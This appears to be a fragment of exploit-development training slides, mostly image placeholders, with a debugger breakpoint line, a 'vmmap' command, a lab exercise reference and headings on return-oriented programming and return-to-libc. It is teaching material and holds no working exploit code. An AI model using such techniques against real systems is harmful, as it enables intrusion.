







Breakpoint 1, 0x00400548 in func1 ()

qef> vmmap





# Examine Memory











## Exercise

• Open the PDF Lab-Workbook-v1.0-SAS.pdf and follow the instructions



# RETURN ORIENTED PROGRAMMING

NX, Return-to-Libc



